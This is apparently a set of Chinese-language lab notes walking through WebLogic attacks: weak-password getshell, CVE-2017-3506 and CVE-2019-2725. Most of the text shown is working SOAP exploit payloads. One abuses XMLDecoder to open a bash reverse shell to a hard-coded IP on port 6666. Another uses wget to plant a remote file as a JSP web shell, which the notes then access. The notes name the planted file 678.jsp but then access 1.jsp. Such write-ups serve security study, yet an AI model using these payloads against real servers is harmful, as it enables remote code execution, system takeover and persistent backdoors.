



⼆、WebLogic





2.1 后台弱⼝令GetShell

1.搭建环境(要修改版本,vi后,添加version:"3")



2.访问页面



2.2 CVE-2017-3506

1.搜索

http://8.152.98.193:7001/wls-wsat/CoordinatorPortType



抓包

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">

<soapenv:Header>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<java version="1.8.0_131" class="java.beans.XMLDecoder">

<object class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>/bin/bash</string>

</void>

<void index="1">

<string>-c</string>

</void>

<void index="2">

<string>bash -i >& /dev/tcp/8.152.98.193/6666 0>&1</string>

</void>

</array>

<void method="start"/></object>

</java>

</work:WorkContext>

</soapenv:Header>

<soapenv:Body/>

</soapenv:Envelope>



开启监听(先监听,在放行)







2.3 CVE-2019-2725

1.搜索http://8.152.98.193:7001/_async/AsyncResponseService

2.抓包

<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="http://www.w3.org/2005/08/addressing"

xmlns:asy="http://www.bea.com/async/AsyncResponseService">

<soapenv:Header>

<wsa:Action>xx</wsa:Action>

<wsa:RelatesTo>xx</wsa:RelatesTo>

<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">

<void class="java.lang.ProcessBuilder">

<array class="java.lang.String" length="3">

<void index="0">

<string>/bin/bash</string>

</void>

<void index="1">

<string>-c</string>

</void>

<void index="2">

<string>wget http://8.152.98.193/2.txt -O servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/678.jsp

</string>

</void>

</array>

<void method="start"/></void>

</work:WorkContext>

</soapenv:Header><soapenv:Body>

<asy:onAsyncDelivery/>

</soapenv:Body></soapenv:Envelope>





3.访问木马

http://8.152.98.193:7001/bea_wls_internal/1.jsp





